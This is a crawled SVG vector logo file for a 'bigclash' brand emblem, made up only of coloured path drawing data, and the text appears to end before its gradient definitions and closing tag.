request_url: https://tapandabamboo.gr/ellada/img/brands/bigclash-logo.svg
body_size: 27150
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75 46" fill="none">
  <path fill="#FFFFFF" d="M56.85 41.21a1.94 1.94 0 0 1-.54.12l-3.74.22h-.06a1.98 1.98 0 0 1-1.07-.26l-2.78 2.57a6.26 6.26 0 0 1-4.25 1.64H30.6a6.26 6.26 0 0 1-4.25-1.64l-2.67-2.47c-1.68.74-3.32 1.1-4.81 1.1-3.4 0-7.27-2.5-7.28-2.5A7.89 7.89 0 0 1 8.13 35l-2.93-.39c-2.01-.23-3.3-1.54-3.55-2.9L.03 22.77c-.05-.26-.04-.53.02-.78.45-1.96 2.11-3.86 4.43-5.4a34.15 34.15 0 0 1 9.88-4.18h.01a3.44 3.44 0 0 0 1.55-.8l4.77-4.42-.23-.6a2.24 2.24 0 0 1 .17-1.94 2.2 2.2 0 0 1 1.62-1.06h.03s1.41-.14 2.5-.18l1.38-1.27A6.26 6.26 0 0 1 30.4.5h14.2c1.6 0 3.12.6 4.24 1.64L50.2 3.4a23.88 23.88 0 0 1 2.45.06c.31.02.62.11.9.26a2.22 2.22 0 0 1 1.08 1.47c.07.3.07.63.01.93l-.24 1.16 4.68 4.32c.43.4.96.68 1.55.81h.02c2.9.72 6.91 2.21 9.87 4.18 2.32 1.54 3.98 3.44 4.43 5.4a1.95 1.95 0 0 1 .02.78l-1.62 8.94c-.24 1.36-1.54 2.67-3.55 2.9l-2.37.32.16 4.4a2.17 2.17 0 0 1-.81 1.81c-.2.15-.4.27-.6.35l-.03.01s-2.11.77-2.82 1.05c-.23.1-1.28.36-1.77.24l-3.6-.88a2.05 2.05 0 0 1-1.11-.7Z"/>
  <path fill="#000000" d="M44.41 44.53H30.6a5.31 5.31 0 0 1-3.6-1.38l-7.34-6.8a4.44 4.44 0 0 0-2.52-1.12h-.01l-11.8-1.58c-1.52-.17-2.55-1.09-2.73-2.1L.97 22.6a.96.96 0 0 1 .01-.4c.4-1.75 1.94-3.42 4.03-4.8a33 33 0 0 1 9.57-4.04 4.38 4.38 0 0 0 1.99-1.04L26.8 2.85a5.3 5.3 0 0 1 3.6-1.38h14.2a5.31 5.31 0 0 1 3.6 1.38 17774.2 17774.2 0 0 0 10.23 9.47 4.39 4.39 0 0 0 1.98 1.03h.01c2.81.7 6.7 2.14 9.57 4.05 2.09 1.38 3.62 3.05 4.03 4.8a1 1 0 0 1 0 .4l-1.6 8.94c-.19 1.02-1.22 1.94-2.73 2.11l-11.8 1.57h-.02c-.95.12-1.84.51-2.52 1.14l-7.34 6.79a5.31 5.31 0 0 1-3.6 1.39Z"/>
  <path fill="#005CEC" d="M44.41 43.57H30.6a4.36 4.36 0 0 1-2.96-1.13l-7.34-6.8a5.4 5.4 0 0 0-3.05-1.37L5.43 32.69c-1.02-.1-1.78-.64-1.9-1.32L1.9 22.43c.9-3.9 8.36-7.01 12.9-8.14a5.34 5.34 0 0 0 2.4-1.26c2.3-2.11 7.78-7.2 10.24-9.47a4.35 4.35 0 0 1 2.95-1.13h14.2c1.1 0 2.17.4 2.95 1.13l10.24 9.47a5.35 5.35 0 0 0 2.4 1.26c4.55 1.13 12 4.24 12.9 8.14l-1.61 8.94c-.13.68-.89 1.21-1.9 1.32l-11.82 1.58a5.4 5.4 0 0 0-3.05 1.37l-7.34 6.8a4.35 4.35 0 0 1-2.95 1.13Z"/>
  <path fill="#0085FA" d="m2.02 23.02-.1-.6c.9-3.9 8.35-7 12.88-8.13a5.34 5.34 0 0 0 2.41-1.26c2.3-2.11 7.78-7.2 10.24-9.46a4.35 4.35 0 0 1 2.95-1.14h14.2c1.1 0 2.17.4 2.95 1.14l10.24 9.46a5.35 5.35 0 0 0 2.4 1.27c4.55 1.12 12 4.23 12.9 8.13l-.1.6c-1.28-3.73-8.4-6.68-12.8-7.77A5.35 5.35 0 0 1 57.8 14L47.55 4.53A4.36 4.36 0 0 0 44.6 3.4H30.4c-1.1 0-2.17.4-2.95 1.13A15179.73 15179.73 0 0 1 17.2 14a5.34 5.34 0 0 1-2.4 1.26C10.4 16.35 3.28 19.3 2 23.02Z"/>
  <path fill="#CD881C" d="M44.41 43.56H30.58c-1.1 0-2.17-.4-2.95-1.13l-9.6-8.88a3.83 3.83 0 0 1-1.08-1.73l-.54-1.86h42.17l-.54 1.86a3.77 3.77 0 0 1-1.08 1.73l-9.6 8.88a4.35 4.35 0 0 1-2.95 1.13Z"/>
  <path fill="#FBD766" d="M27.57 3.45a3.8 3.8 0 0 1 2.59-1.02h14.68c.96 0 1.88.36 2.58 1.02 2.32 2.14 7.7 7.13 10.15 9.38a3.88 3.88 0 0 1 1.24 2.85v12.93c0 1.09-.45 2.12-1.24 2.85l-10.15 9.4a3.8 3.8 0 0 1-2.58 1H30.16a3.83 3.83 0 0 1-2.59-1l-10.14-9.4a3.88 3.88 0 0 1-1.24-2.85V15.68c0-1.09.45-2.12 1.24-2.85l10.14-9.38Z"/>
  <path fill="#005CEC" d="M28.9 5.97a3.22 3.22 0 0 1 2.23-.92h12.73a3.2 3.2 0 0 1 2.24.92l8.8 8.5a3.59 3.59 0 0 1 1.08 2.6v11.7c0 1-.39 1.93-1.08 2.6l-8.8 8.5a3.22 3.22 0 0 1-2.24.92H31.13a3.25 3.25 0 0 1-2.24-.92l-8.8-8.5a3.6 3.6 0 0 1-1.07-2.6v-11.7c0-1 .4-1.93 1.08-2.6l8.8-8.5Z"/>
  <path fill="#CD881C" d="m10.12 19.14 1.57.63c.24.1.46.25.64.44l1.4 1.48c.32.32.51.75.55 1.21l.36 3.57c.04.41-.04.82-.23 1.17l-1.27 2.33a1.7 1.7 0 0 1-1.32.9l-2.1.22c-.22.03-.45 0-.68-.07l-1.08-.35 2.16-11.53Z"/>
  <path fill="#FFEEBB" d="m17.4 12.85 10.05-9.29a4.34 4.34 0 0 1 2.95-1.13h14.2a4.35 4.35 0 0 1 2.95 1.13l10.04 9.29c.78.72 1.22 1.7 1.22 2.74v13.13a3.7 3.7 0 0 1-.92 2.42v-14.8a3.7 3.7 0 0 0-1.23-2.74l-9.5-8.79a4.35 4.35 0 0 0-2.94-1.13H30.79c-1.12 0-2.18.87-2.96 1.6l-9.5 8.32a3.72 3.72 0 0 0-1.21 2.73v14.81a3.68 3.68 0 0 1-.93-2.42V15.58c0-1.03.43-2 1.22-2.74Z"/>
  <path fill="#CD881C" d="M45.09 4.79c.09 0 .18.03.24.1l10.73 9.83c.08.06.12.16.12.26v15.21a.36.36 0 0 1-.12.26l-10.73 9.83a.33.33 0 0 1-.24.1H29.9a.33.33 0 0 1-.24-.1l-10.73-9.83a.33.33 0 0 1-.12-.26V14.98c0-.1.04-.2.12-.26l10.73-9.83a.33.33 0 0 1 .24-.1h15.2ZM19.53 15.13v14.9l10.51 9.63h14.9l10.52-9.63v-14.9l-10.5-9.62h-14.9l-10.52 9.62Z"/>
  <path fill="#FBD766" d="M6.02 20.17c.31-.52.84-.86 1.44-.93l1.76-.2a1.9 1.9 0 0 1 1.58.57l1.88 1.94c.29.3.47.7.53 1.11l.41 3.47a2 2 0 0 1-.25 1.22l-1.35 2.27c-.3.52-.83.86-1.43.93l-1.76.2a1.9 1.9 0 0 1-1.59-.57l-1.87-1.94a1.92 1.92 0 0 1-.53-1.11l-.42-3.46c-.05-.43.04-.86.26-1.23l1.34-2.27Z"/>
  <path fill="#CD881C" d="m64.88 19.14-1.57.63c-.24.1-.46.25-.64.44l-1.4 1.48a2.05 2.05 0 0 0-.55 1.21l-.36 3.57c-.04.41.04.82.23 1.17l1.27 2.33c.28.52.77.85 1.32.9l2.1.22c.22.03.46 0 .68-.07l1.08-.35-2.16-11.53Z"/>
  <path fill="#FBD766" d="M68.97 20.17a1.92 1.92 0 0 0-1.43-.93l-1.76-.2a1.9 1.9 0 0 0-1.58.57l-1.88 1.94a1.93 1.93 0 0 0-.53 1.11l-.42 3.47c-.05.42.04.85.26 1.22l1.34 2.27c.31.52.84.86 1.44.93l1.76.2a1.9 1.9 0 0 0 1.58-.57l1.88-1.94c.3-.3.48-.7.53-1.11l.41-3.46a1.95 1.95 0 0 0-.25-1.23l-1.35-2.27Z"/>
  <path fill="#FFEEBB" d="m70.31 22.43-1.38-2.33a1.7 1.7 0 0 0-1.27-.85l-1.99-.22a1.73 1.73 0 0 0-1.44.54l-.52.54.77-.44a.84.84 0 0 1 .53-.1l2.5.33a.85.85 0 0 1 .61.4l1.68 2.6a1 1 0 0 1 .15.64l-.35 3.88a1.03 1.03 0 0 1-.22.55L67.4 30.5a1.87 1.87 0 0 0 .32-.27l1.9-1.96c.3-.31.5-.73.55-1.18l.4-3.38a2.03 2.03 0 0 0-.25-1.27Zm-65.64-.06 1.37-2.33c.28-.47.75-.78 1.27-.84l1.98-.22a1.73 1.73 0 0 1 1.44.54l.52.54-.77-.44a.84.84 0 0 0-.53-.1l-2.5.32a.85.85 0 0 0-.6.4l-1.67 2.61a.97.97 0 0 0-.15.63l.35 3.89c.02.2.1.4.22.55l1.99 2.52a1.87 1.87 0 0 1-.32-.27l-1.9-1.96a2.06 2.06 0 0 1-.55-1.18l-.41-3.39a2.03 2.03 0 0 1 .26-1.27Z"/>
  <path fill="#000000" d="M34.77 7.1a2.96 2.96 0 0 1 2.93-2.84c1.68 0 3.2 1.45 3.38 3.3.02.2.02.42 0 .62a8.57 8.57 0 0 1 4.43-2.96c2.17-.7 4.72-.86 7.07-.7a1.24 1.24 0 0 1 .9.5 1.27 1.27 0 0 1 .23 1.01l-.84 4.1a1.26 1.26 0 0 1-.56.8 1.23 1.23 0 0 1-.96.16l-.05-.02a1.25 1.25 0 0 1 .7.84l2.08 8.34a1.25 1.25 0 0 1-.18 1.03 1.22 1.22 0 0 1-.9.53c-4.4.43-9.39-.65-11.78-4.28l.2 2.96a1.25 1.25 0 0 1-1.25 1.35l-4.7-.07a1.24 1.24 0 0 1-1.15-.85 1.26 1.26 0 0 1-.06-.5v-.01l.06-.68a8.02 8.02 0 0 1-4.06 1.87c-2.35.44-5.19.34-7.58.19a1.24 1.24 0 0 1-1.14-1.02 1.27 1.27 0 0 1 .01-.55l2.67-10.47-.5.07a1.23 1.23 0 0 1-1.34-.78l-1.02-2.69a1.27 1.27 0 0 1 .1-1.1 1.24 1.24 0 0 1 .9-.6h.01c2.18-.25 6.44-.4 9.43.6a6.29 6.29 0 0 1 2.97 1.85Z"/>
  <path fill="#000000" d="M23.28 7.3c2.06-.24 29.49 3.12 29.49 3.12l-.8 2.02c-.04.15-.88 1.43-.82 1.68l2.78 7.12s-.9 1.56-1 1.7a1.16 1.16 0 0 1-.84.5c-4.14.4-8.45-.08-10.7-3.5 0 0 .04.86-.01 1.01-.06.15-.38 2.02-.49 2.14a1.14 1.14 0 0 1-.87.37l-4.41-.07a1.17 1.17 0 0 1-1.09-.8 1.2 1.2 0 0 1-.05-.48l.05-.63a7.5 7.5 0 0 1-3.81 1.75c-2.22.41-4.88.32-7.14.18a1.17 1.17 0 0 1-.87-.49c-.1-.14-.95-1.66-.95-1.66s2.29-7.92 2.2-8.17l-1.62-4.2a1.2 1.2 0 0 1 .09-1.03 1.17 1.17 0 0 1 .86-.56Z"/>
  <path fill="#000000" d="M37.9 36.66c5.53 0 10.02-4.54 10.02-10.13 0-5.6-4.5-10.13-10.03-10.13-5.53 0-10.02 4.53-10.02 10.13s4.49 10.13 10.02 10.13Z"/>
  <path fill="url(#a)" d="m25.5 8.57-3.02 11.9a.29.29 0 0 0 .26.35c2.32.15 5.07.25 7.35-.18 1.6-.3 3.32-.95 4.17-2.35a3.3 3.3 0 0 0-.6-4.25 6 6 0 0 0-1.36-.94c1.29-.83 2.3-1.92 2.38-3.25.28-4.82-8.72-4.64-12.2-4.23a.28.28 0 0 0-.2.13.3.3 0 0 0-.03.26l1.02 2.67a.29.29 0 0 0 .31.18l1.92-.29ZM52.51 5.5c-5.58-.4-12.3 1.15-11.73 7.75.55 6.42 6.85 8.13 12.13 7.61a.27.27 0 0 0 .2-.12.29.29 0 0 0 .05-.23l-2.1-8.36a.28.28 0 0 0-.1-.15.27.27 0 0 0-.17-.06h-2.96a.27.27 0 0 0-.12.02.3.3 0 0 0-.17.31l.52 3.37c-1.56-.55-3.03-1.6-3.02-3.21 0-2.8 3.64-3 6.55-2.27h.11a.26.26 0 0 0 .1-.04.28.28 0 0 0 .13-.18l.84-4.1a.28.28 0 0 0 0-.11.27.27 0 0 0-.05-.11.28.28 0 0 0-.2-.12ZM37.7 5.23c1.22 0 2.3 1.08 2.43 2.42.12 1.33-.76 2.41-1.98 2.41-1.21 0-2.3-1.08-2.43-2.42-.12-1.33.76-2.41 1.98-2.41Zm-1.65 5.6-.84 9.66a.29.29 0 0 0 .17.29.28.28 0 0 0 .11.03l4.7.06a.3.3 0 0 0 .1-.02.28.28 0 0 0 .1-.07.28.28 0 0 0 .08-.21l-.62-8.85a.29.29 0 0 0-.06-.16.28.28 0 0 0-.15-.1l-3.23-.88a.28.28 0 0 0-.23.04.28.28 0 0 0-.09.1.29.29 0 0 0-.04.11Zm-8.24 6.83.57-3.25c.73.17 2.38.7 2.3 1.6-.12 1.13-1.97 1.54-2.87 1.65Zm1.03-5.57.64-3.49c.94.23 1.66.7 1.61 1.58-.05.97-1.3 1.61-2.26 1.9Z"/>
  <path fill="#FF93B3" d="m35.28 19.67.78-8.84a.29.29 0 0 1 .03-.12.28.28 0 0 1 .2-.14.28.28 0 0 1 .12 0l3.24.9-2.68-.41c-.37-.06-.53.04-.57.38-.16 1.45-1.1 8.2-1.12 8.23ZM33.16 6.94C30.4 5.38 25.42 5.71 23 6c-.34.04-.36.16-.3.5l.31 1.5-.76-2a.3.3 0 0 1 .02-.25.28.28 0 0 1 .21-.13c2.54-.3 8.02-.48 10.68 1.32Zm-7.52 1.08.65-.1-3.67 11.99L25.64 8Zm7.3 5.45a5.66 5.66 0 0 0-.28-.14l.02-.02.25.16Zm3.14-5.28c.2.78-.44-.48-.34-1.16.15-1.04.94-1.8 1.96-1.8.49 0 .95.17 1.34.46-.3-.15-.72-.22-1.06-.22-1.22 0-2.24 1.35-1.9 2.72Zm-5.4 7.83c.19 1.19-1.54 1.9-2.87 1.64l.41-.06c.96-.18 2.36-.6 2.45-1.58Zm.41-5.84c.1.98-.84 1.95-2.25 1.9l.43-.15c.86-.34 1.78-.93 1.82-1.75ZM52.51 5.5c-4.27 0-12.26 1.12-11.36 8.22.36 2.8 1.9 4.36 3.77 5.57-2.06-1.2-3.88-3.06-4.14-6.04-.57-6.6 6.15-8.16 11.73-7.75Zm-4.45 10.14-.52-3.37a.3.3 0 0 1 .17-.3.27.27 0 0 1 .12-.03h2.96l-2.63.24c-.21.02-.36.16-.33.43l.23 3.03Z"/>
  <path fill="#BD1A33" d="m53.02 19.94.14.56a.3.3 0 0 1 0 .12.3.3 0 0 1-.14.2.28.28 0 0 1-.11.03c-5.28.52-11.58-1.19-12.13-7.61a9.57 9.57 0 0 1-.03-.56c.55 6.43 6.8 8.13 12.02 7.62a.27.27 0 0 0 .2-.12.29.29 0 0 0 .05-.24ZM23.27 8.68l-.2-.51a.32.32 0 0 0 .13.15.28.28 0 0 0 .18.04l2.26-.34-.14.55-1.92.3a.29.29 0 0 1-.3-.19Zm-.65 11.23a.3.3 0 0 0 .05.24.3.3 0 0 0 .09.08.3.3 0 0 0 .12.04c2.3.15 5.03.25 7.29-.18 1.58-.3 3.29-.95 4.12-2.35.26-.43.42-.9.48-1.35a3.47 3.47 0 0 1-.52 1.9c-.84 1.4-2.56 2.05-4.16 2.35-2.28.43-5.03.33-7.35.18a.28.28 0 0 1-.26-.23.3.3 0 0 1 0-.13l.14-.55Zm9.68-6.8c-.17-.09-.32-.32.05-.56 1.2-.78 2.15-1.79 2.33-3.01v.3c-.08 1.35-1.1 2.43-2.38 3.26ZM29.48 8.6l.08-.55c.93.23 1.65.7 1.6 1.58 0 .15-.03.28-.07.4-.03-.79-.73-1.21-1.61-1.43Zm-1.1 5.81.1-.55c.72.16 2.35.7 2.26 1.6 0 .12-.04.23-.08.33-.18-.77-1.61-1.23-2.28-1.38Zm23.2-4.26c-2.9-.74-6.54-.53-6.55 2.27 0 .26.04.51.11.74a3.53 3.53 0 0 1-.18-1.3c0-2.8 3.85-2.9 6.72-2.17h.12a.27.27 0 0 0 .18-.12.3.3 0 0 0 .05-.1l-.1.46a.3.3 0 0 1-.12.18.27.27 0 0 1-.23.04Zm-16.32 9.79a.3.3 0 0 0 .07.21.27.27 0 0 0 .2.1l4.62.07a.25.25 0 0 0 .11-.02.28.28 0 0 0 .1-.07.29.29 0 0 0 .07-.21l.04.55a.28.28 0 0 1-.07.21.27.27 0 0 1-.22.1l-4.69-.08a.28.28 0 0 1-.2-.09.3.3 0 0 1-.08-.22l.05-.55Zm4.85-12.45.02.15c.12 1.34-.76 2.42-1.98 2.42s-2.3-1.08-2.43-2.42a2.67 2.67 0 0 1 .02-.61v.06c.13 1.34 1.2 2.41 2.4 2.41 1.09 0 1.9-.87 1.97-2.01Z"/>
  <path fill="#000000" d="M58.34 22.17c.37-.06.72.03 1 .27.28.23.43.52.45.87.2-.29.5-.5.87-.54l4-.53c.35-.04.68.05.96.29.27.24.42.55.44.91l.57 16.04a1.23 1.23 0 0 1-.46 1.02 1.2 1.2 0 0 1-1.07.25l-4.1-1a1.24 1.24 0 0 1-.95-1.17l-.03-.83c0 .67-.56 1.27-1.22 1.3l-4.25.26a1.2 1.2 0 0 1-.94-.35 1.19 1.19 0 0 1-.36-.93l.02-.83.01-.53c-1.47 1.3-3.79 1.77-6.13 1.6-1.34-.1-2.7-.35-3.74-.7a1.25 1.25 0 0 1-.63-.47l-2.74.84c-.34.1-.66.07-.96-.1-.3-.16-.5-.4-.6-.74l-.35-1.24H36.4l-.4 1.3c-.1.32-.28.56-.57.72a1.26 1.26 0 0 1-.98.1l-3.07-.95-.03.21a1.24 1.24 0 0 1-1.25 1.07l-6.32-.09a1.22 1.22 0 0 1-.47-.1 1 1 0 0 1-.2.16c-4.19 2.48-8.32 2.7-11.03 1-1.88-1.19-3.14-3.3-3.3-6.34a17.2 17.2 0 0 1 .31-4.26c.52-2.12 1.63-3.9 3.02-5.16a8.69 8.69 0 0 1 6.43-2.15c1.41.09 3.29.59 4.54 1.33l.03.02c.18-.23.48-.54 1.1-.48l4.25.39a1.2 1.2 0 0 1 .85.45c.22.27.31.59.28.93l-.72 6.89 1.8-.08c.22 0 .43.04.62.13l2.99-8.03v-.01c.19-.5.64-.81 1.17-.81h3.67c.52 0 .97.3 1.16.8l3.07 8.04c.1-.31.3-.56.6-.72.1-.07.23-.11.35-.14a4.49 4.49 0 0 1-.94-2.63 63.96 63.96 0 0 1 0-.94v-.32c.15-2.3 1.62-3.47 3.67-3.94 1.7-.39 3.84-.25 5.68 0 .58.08 1.02.56 1.07 1.13.18-.27.47-.46.8-.52l3.76-.69Z"/>
  <path fill="#000000" d="m43.55 25.11 22.28 15.6s-2.05.73-2.85 1.05c-.16.06-.86.29-1.2.2l-3.6-.87a1.09 1.09 0 0 1-.83-1.04l-.03-.72c0 .58-.49 1.1-1.07 1.14l-3.74.23a1.05 1.05 0 0 1-.82-.31c-.23-.23-.33-.5-.32-.82l.02-.73v-.47c-1.28 1.14-3.33 1.56-5.38 1.4-1.18-.08-2.38-.3-3.29-.6a1.1 1.1 0 0 1-.56-.42l-2.4.74c-.3.1-.58.06-.85-.08a1.07 1.07 0 0 1-.52-.65 49.11 49.11 0 0 1-.31-1.1h-1.52l-.35 1.14a1.07 1.07 0 0 1-.5.64 1.1 1.1 0 0 1-.87.1l-2.7-.85-.03.19a1.1 1.1 0 0 1-1.1.94l-5.55-.08a1.07 1.07 0 0 1-.41-.08c-.06.05-.12.1-.18.13a12 12 0 0 1-6.01 1.85c-3.17 0-6.78-2.36-6.78-2.36l17.48-15.72s.76 2.56.88 2.87c.1.3.16.51.13.81l-.63 6.06 11.84.03 1.77-8.22Z"/>
  <path fill="#354966" d="m65.32 39.81-4.1-1a.29.29 0 0 1-.21-.27l-.04-.83 1.27-4.25-4.07-.3.83 3.81.01.83a.29.29 0 0 1-.27.3l-4.25.25a.28.28 0 0 1-.21-.09c-.06-.05-.08-.13-.07-.21l.01-.83c4.03-9.13 7.84-8.63 11.42 1.48l.04.82a.28.28 0 0 1-.1.23.28.28 0 0 1-.26.06Z"/>
  <path fill="#8397B5" d="m65.17 38.5-.53-14.78-3.63.48.15 4.74h-2.72l-.06-5.29-3.4.62-.29 12.8 3.84-.24-.05-4.91 2.78.2.17 5.47 3.74.9Z"/>
  <path fill="url(#b)" d="m65.29 38.98-4.1-1a.29.29 0 0 1-.22-.27l-.16-5.18-1.86-.13.05 4.57a.29.29 0 0 1-.27.3l-4.2.25a.28.28 0 0 1-.22-.08.28.28 0 0 1-.08-.22l.3-13.13c0-.14.1-.26.23-.28l3.74-.69a.27.27 0 0 1 .24.06.29.29 0 0 1 .1.22l.06 5.05h1.78l-.14-4.43a.29.29 0 0 1 .25-.3l3.99-.52c.08 0 .16.01.22.07a.28.28 0 0 1 .1.2l.54 15.22a.28.28 0 0 1-.1.23.28.28 0 0 1-.25.06Z"/>
  <path fill="url(#c)" d="m65.17 38.5-.53-14.78-3.63.48.15 4.74h-2.72l-.06-5.29-3.4.62-.29 12.8 3.84-.24-.05-4.91 2.78.2.17 5.47 3.74.9Z"/>
  <path fill="#FFFFFF" d="m58.44 28.95 2.89.16L61 24.2l.15 4.75h-2.72Z"/>
  <path fill="#D2DDEE" d="m58.52 35.48.01 1.35-3.83.23.04-1.95c1.3.11 2.57.23 3.78.37Zm6.57.96.08 2.06-3.74-.92-.05-1.74c1.33.18 2.57.38 3.71.6Z"/>
  <path fill="url(#d)" d="m61.44 37.59 3.73.9-.53-14.77.36-.45a.28.28 0 0 1 .1.2l.54 15.22a.28.28 0 0 1-.1.24.28.28 0 0 1-.25.05l-4.1-1a.28.28 0 0 1-.16-.1l.4-.3Z"/>
  <path fill="#FFFFFF" d="m54.7 37.06 3.84-.23-.06-4.91 2.78.2-.45.41-1.86-.13.05 4.57a.29.29 0 0 1-.27.3l-4.2.25a.28.28 0 0 1-.22-.08l.39-.38Z"/>
  <path fill="#8397B5" d="m58.44 28.95-.06-5.3.36-.47a.29.29 0 0 1 .1.22l.06 5.05"/>
  <path fill="url(#e)" d="m61 24.2.16 4.75h-2.72l.46-.5h1.78l-.14-4.42a.29.29 0 0 1 .08-.22l.39.39Z"/>
  <path fill="#FFFFFF" d="m65.17 38.5-.53-14.78.27 14.46-3.48-.6 3.74.92Zm-6.7-6.58-.15 4.7-3.63.44 3.84-.23-.05-4.91Z"/>
  <path fill="#91A4C3" d="m58.87 25.48-2.88 2.11 2.4-2.48.48.38Z"/>
  <path fill="#FBFCFD" d="m58.87 25.48-2.88 2.11 2.42-1.15.46-.95Z"/>
  <path fill="#455A78" d="m65.31 29.41-2.27 1.63 1.8-1.87.47.24Z"/>
  <path fill="#FFFFFF" d="m65.31 29.41-2.27 1.63 1.83-.9.44-.73Z"/>
  <path fill="#455A78" d="m65.24 27.4-1.34.94.88-.88.46-.07Z"/>
  <path fill="#FFFFFF" d="m65.24 27.4-1.36.95.91-.42.45-.54Z"/>
  <path fill="#354966" d="m34.73 37.06-3.64-1.13a.28.28 0 0 1-.17-.15.32.32 0 0 1-.03-.14v-.81l4.29-10.76a.28.28 0 0 1 .27-.18h3.67a.3.3 0 0 1 .27.18l4.3 10.43.14 1.12a.17.17 0 0 1-.11.18l-3.96 1.22a.28.28 0 0 1-.22-.03.28.28 0 0 1-.14-.17l-.55-1.93H35.7l-.6 1.98a.28.28 0 0 1-.14.18.28.28 0 0 1-.22.01ZM38 31.63l-.68-3.42-.72 3.44 1.4-.02Z"/>
  <path fill="url(#f)" d="m34.73 36.24-3.64-1.13a.28.28 0 0 1-.17-.15.28.28 0 0 1-.01-.23l4.27-11.48a.28.28 0 0 1 .27-.19h3.67c.12 0 .22.07.27.19l4.3 11.25-.08.5-3.85 1.2a.28.28 0 0 1-.22-.03.28.28 0 0 1-.14-.18l-.55-1.93H35.7l-.6 1.99a.28.28 0 0 1-.14.17.28.28 0 0 1-.22.02ZM38 30.8l-.68-3.42-.72 3.45 1.4-.03Z"/>
  <path fill="url(#g)" d="m34.7 35.76-3.3-1.02 4.17-11.18h3.42l4.25 11.1-3.45 1.05-.58-2.1h-3.86l-.65 2.15Zm1.3-4.42 2.54-.05-1.23-6.22-1.3 6.27Z"/>
  <path fill="url(#h)" d="m39.8 35.71 3.44-1.06L39 23.55l.28-.45a.29.29 0 0 1 .12.15l4.3 11.25-.08.5-3.85 1.2a.28.28 0 0 1-.23-.03l.26-.46Z"/>
  <path fill="url(#i)" d="m36.01 31.34 1.32-6.27-.02 2.31-.72 3.45-.58.5Z"/>
  <path fill="#D2DDEE" d="m35.09 34.48-.4 1.28-3.28-1.02.06-.18 3.62-.08Zm8.1.03.05.14-3.45 1.06-.35-1.25c1.27 0 2.52.03 3.75.05Z"/>
  <path fill="#FFFFFF" d="m39 23.56 3.93 10.95-3.14 1.2 3.45-1.06L39 23.55Zm-4.3 12.2.65-2.14h3.86l-4.04-.21-.63 2.01-3.13-.68 3.29 1.02Z"/>
  <path fill="#354966" d="M18.44 27.81c-1.76-.28-3.6.3-3.96 2.8-.32 2.32 1.04 2.87 2.46 3.44 1.33.52 5.82 2.36 5.82 2.36v.8a.29.29 0 0 1-.14.24c-6.35 3.76-12.54 2.1-12.88-4.56-.07-1.3-.04-1.49.01-2.23.13-1.83 2.6-4.92 7-4.92 3.7 0 5.75 1.92 5.63 4.1l-.05.82a.28.28 0 0 1-.11.2.28.28 0 0 1-.23.07l-3.81-.64a.24.24 0 0 1-.18-.11.45.45 0 0 1-.05-.24l-.01-.74.5-1.39Z"/>
  <path fill="url(#j)" d="M18.44 26.99c-1.76-.29-3.6.3-3.96 2.8-.32 2.31.94 3.43 2.46 3.43 1.18 0 2.54-.22 4.3-1.4a.28.28 0 0 1 .26-.03.28.28 0 0 1 .17.2l1.08 4.31a.29.29 0 0 1-.13.32c-6.86 4.07-13.54 1.8-12.84-6.25a9.47 9.47 0 0 1 2.97-6.13 7.75 7.75 0 0 1 5.74-1.9 10 10 0 0 1 4.1 1.2.28.28 0 0 1 .14.26l-.35 6.05a.28.28 0 0 1-.11.2.28.28 0 0 1-.23.07l-3.86-.66a.28.28 0 0 1-.2-.12.29.29 0 0 1-.03-.23l.49-2.12Z"/>
  <path fill="url(#k)" d="m19 26.64-.56 2.42 3.48.59.34-5.74a9.58 9.58 0 0 0-3.8-1.08 7.28 7.28 0 0 0-5.4 1.78 9 9 0 0 0-2.82 5.83c-.26 3.02.55 5.19 2.08 6.44 2.28 1.89 6.08 1.69 9.95-.57l-.98-3.94a7.54 7.54 0 0 1-4.34 1.35c-.91 0-1.73-.34-2.29-1.02-.53-.65-.82-1.63-.64-2.96a3.85 3.85 0 0 1 1.2-2.43 3.63 3.63 0 0 1 2.46-.83c.82 0 1.32.16 1.32.16Z"/>
  <path fill="#FDFDFE" d="m22.26 23.91-.5 5.44-3.31-.3 3.47.6.34-5.74Z"/>
  <path fill="url(#l)" d="M11.78 36.38c.17.18.35.35.54.5 2.28 1.89 6.08 1.69 9.95-.57l-.98-3.94.21-.58a.28.28 0 0 1 .17.2l1.08 4.31a.29.29 0 0 1-.13.32c-4.25 2.53-8.44 2.61-10.84.4v-.65Z"/>
  <path fill="url(#m)" d="m22.26 23.91.43-.28c.03.05.05.1.04.17l-.36 6.05a.28.28 0 0 1-.1.2.28.28 0 0 1-.23.07l-3.86-.66a.28.28 0 0 1-.2-.12l.46-.28 3.48.59.34-5.74Z"/>
  <path fill="#FDFDFE" d="M9.74 30.88a15.86 15.86 0 0 1 .08-.87l4.9-3.08.05.01-5.03 3.94Z"/>
  <path fill="#455A78" d="m9.82 30 .11-.7 4.83-2.4v.03l-4.94 3.08Zm5.94 2.96-3.32 1.93 2.78-2.3c.16.15.34.27.54.37Z"/>
  <path fill="#D2DDEE" d="m21.97 35.1.3 1.21c-3.87 2.26-7.67 2.46-9.96.57a5.13 5.13 0 0 1-.53-.5c2.87-.52 6.32-.96 10.19-1.28Z"/>
  <path fill="#FFFFFF" d="M21.04 32.53a7.43 7.43 0 0 1-4.1 1.19 3.3 3.3 0 0 1-.99-.15l-3.5 1.32 3.31-1.93c.36.18.76.26 1.19.26 1.18 0 2.53-.22 4.29-1.4a.28.28 0 0 1 .26-.03l-.21.58.98 3.94a12.3 12.3 0 0 1-6.03 1.85c1.06 0 3.58-.46 5.7-1.99l-.9-3.64Z"/>
  <path fill="#354966" d="M23.51 36.96v-.82l4.3-3.41 2.9-.12c.09 0 .3-.56.3-.56v.89l-.61 4.16a.29.29 0 0 1-.29.25l-6.32-.1a.27.27 0 0 1-.2-.08.28.28 0 0 1-.08-.2Z"/>
  <path fill="#8397B5" d="m23.51 36.14.3-12.66a.28.28 0 0 1 .1-.2.28.28 0 0 1 .22-.08l4.25.39c.08 0 .14.04.2.1a.4.4 0 0 1 .06.22l-.84 8 2.9-.12a.28.28 0 0 1 .23.1c.06.06.09.14.07.23l-.6 4.15a.29.29 0 0 1-.29.25l-6.32-.09a.27.27 0 0 1-.2-.08.28.28 0 0 1-.08-.21Z"/>
  <path fill="#8397B5" d="m23.98 36 5.98.07.55-3.78-3.23.14.87-8.36-3.88-.36-.29 12.28Z"/>
